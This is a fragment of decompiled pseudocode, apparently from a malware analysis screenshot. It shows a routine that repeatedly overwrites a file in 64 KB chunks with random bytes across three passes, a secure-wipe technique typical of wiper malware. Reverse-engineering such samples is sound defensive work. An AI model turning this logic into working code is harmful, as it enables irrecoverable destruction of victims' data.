 80 }
81 while ( v3 != 3 );
82 for ( move_forward = 0;
83 ;
84 ((void (__stdcall *)(int, _DWORD, _DWORD, _DWORD, _DWORD))apis_2->SetFilePointerEx)(
85 v19,
86 move_forward,
87 HIDWORD(move_forward),
88 0,
89 0) )
90 {
91 file_exists -= 0x10000;
92 if ( file_exists >= 0 )
93 {
94 move_fp_back = 0x10000;
95 }
96 else
97 {
98 LODWORD(file_exists) = file_exists + 0x10000;
99 move_fp_back = file_exists;
100 }
101 v18 = 3;
102 rand_bytes = (int *)random_genned_bytes;
103 do
104 {
105 rand_bytes_1 = *rand_bytes++;
106 if ( !((int (__stdcall *)(int, int, int, unsigned int *, _DWORD))apis_2->WriteFile)(
107 v19,
108 rand_bytes_1,
109 move_fp_back,
110 &v16,
111 0) )
112 break;
113 ((void (__stdcall *)(int, int, int, _DWORD, int))apis_2->SetFilePointerEx)(v19, -move_fp_back, -1, 0, 1);
114 --v18;
115 }
116 while ( v18 );
117 if ( v16 < 0x10000 )
118 break;
119 move_forward += 0x10000;